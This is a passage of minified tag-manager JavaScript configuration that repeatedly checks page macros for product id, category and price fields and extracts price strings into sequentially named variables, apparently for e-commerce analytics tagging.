);\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return headck=",["escape",["macro",300],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"price\"))return headcl=\n",["escape",["macro",301],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"price\"))return headcm=",["escape",["macro",302],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"price\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",304],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"price\"))return headco=",["escape",["macro",304],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"price\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",306],8,16],".includes(\"price\"))return headcq=",["escape",["macro",306],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"price\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"price\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"price\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"price\"))return headcu=",["escape",["macro",310],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",311],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"price\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"price\"))return headcw=",["escape",["macro",312],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",313],8,16],".includes(\"price\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"price\"))return headcy=",["escape",["macro",314],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } 